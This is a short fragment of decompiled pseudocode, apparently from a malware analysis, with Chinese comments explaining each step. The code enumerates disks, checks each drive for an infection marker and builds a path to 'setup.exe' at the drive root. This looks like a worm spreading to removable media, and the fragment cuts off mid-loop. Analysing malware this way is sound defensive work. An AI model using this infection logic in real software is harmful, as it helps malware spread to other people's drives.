 System::__linkproc__ LStrClr();
System::__linkproc__ LStrClr(); // ------------------------------------------------------------
Crt_TraversalDisk(v3, a1, a2, a3); // 遍历磁盘 查看是否有硬盘 可移动介质等
if ( !v76 || (v5 = GetFileLength(), v5 < 1) ) // 检查是否获取到了有效磁盘
{
start:
__writefsdword(0, v57);
goto Exit;
}
while ( 1 )
{
v6 = v76;
LOBYTE(v6) = *(_BYTE *)(v76 + v5 - 1);
Crt_GetDriver(v4, v6); // 获取到磁盘
Sysutils::AnsiUpperCase(v7); // 转成大写
v8 = v69;
Sysutils::AnsiUpperCase(v9);
if ( FindFlagPos(v10, v8) ) // 查找感染标志
goto LABEL_20;
v11 = v76;
LOBYTE(v11) = *(_BYTE *)(v76 + v5 - 1);
Crt_GetDriver(v4, v11);
Sysutils::AnsiUpperCase(v12);
v13 = v68;
Sysutils::AnsiUpperCase(v14);
if ( FindFlagPos(v15, v13) )
goto LABEL_20;
v16 = v76;
LOBYTE(v16) = *(_BYTE *)(v76 + v5 - 1);
Crt_GetDriver(v4, v16);
System::__linkproc__ LStrCat3(":\\setup.exe", DiskName);// 把磁盘根目录和setup.exe拼接
v17 = v76;